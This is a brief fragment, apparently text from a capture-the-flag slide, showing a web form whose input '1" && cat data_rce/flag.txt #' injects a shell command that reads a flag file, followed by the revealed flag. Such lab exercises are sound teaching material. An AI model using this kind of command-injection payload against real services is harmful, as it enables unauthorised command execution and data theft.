 Send your message and it will
be saved on server!
1" && cat data_rce/flag.txt #
SEND
1 flag{r3a11y_s3cr3t_1nf0}